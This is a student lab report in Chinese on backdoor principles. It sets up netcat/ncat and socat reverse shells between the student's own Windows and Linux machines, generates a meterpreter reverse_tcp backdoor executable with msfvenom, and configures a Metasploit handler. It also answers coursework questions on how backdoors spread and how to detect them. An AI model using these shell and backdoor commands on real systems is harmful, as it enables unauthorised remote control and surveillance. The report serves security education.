20155207王雪纯 Exp2 后门原理与实践

20155207王雪纯 Exp2 后门原理与实践

实验步骤



一、windows获取Linux shell



Windows:使用 ipconfig 命令查看当前机器IP地址。

进入ncat所在文件地址,使用ncat命令打开监听

Linux反弹连接win:

二、Linux获得Windows Shell

在Linux终端输入命令ifconfig查看虚拟机Linux的IP号。





然后输入命令nc -l -p 5207让虚拟机开始监听指定端口5207

在Windows命令行终端输入命令ncat.exe -e cmd.exe Linux的IP 5207,让Windows准备监听端口5207

Linux获得Windows的相关信息,乱码是不可识别的中文



三、使用netcat获取主机操作Shell,cron启动



windows下监听端口:

输入ncat.exe -l 端口号

linux连接端口:

输入nc windows_IP 端口号

会话过程(可加入参数传输文件):



四、使用socat获取主机操作Shell, 任务计划启动

下载并解压socat

输入指令socat - tcp:windows_IP:5207



使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell

关闭所有杀毒软件。

端输入命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=Linux的IP LPORT=5207 -f exe > 20155207_backdoor.exe

建立后门程序





在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口。

输入以下命令:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST Linux的IP

set LPORT 5223

show options

再输入exploit开始监听。

最后摄像头就是连接不上,不知道为撒

基础问题回答

(1)例举你能想到的一个后门进入到你系统中的可能方式?

当我们通过这样的第三方平台下载的软件,就很有可能通过我们的主动点击下载安装到自己的主机上,使自己的电脑感染木马病毒

(2)例举你知道的后门如何启动起来(win及linux)的方式?

win:后门可能作为一个exe文件藏在主机下,然后通过诱导用户主动点击、修改注册表、添加到开机自启动项、或者和我们常用的软件绑定在一起同时启动,具有很高的隐蔽性。

linux:linux中可以通过crontab功能将木马设为定时启动,也可以通过对正常软件的绑定注入shellcode达到开启后门的目的

(3)Meterpreter有哪些给你映像深刻的功能?

录音拍照截屏以及记录键击,可能泄露大量隐私

(4)如何发现自己有系统有没有被安装后门?

安装可靠的杀毒软件

实验总结与体会

这次实践中,我掌握了了后门的基本原理及它的运行过程,让我从实践的角度切实了解到计算机后门的存在和一些初级的后门设置方法。但本次实验过程中还是很不顺利,经常出现差错,可能是网络设置的问题,也可能是我对实验理解不够透彻,最后用的同学的电脑完成了实验,希望在下次实验时能够进一步学习后门的有关知识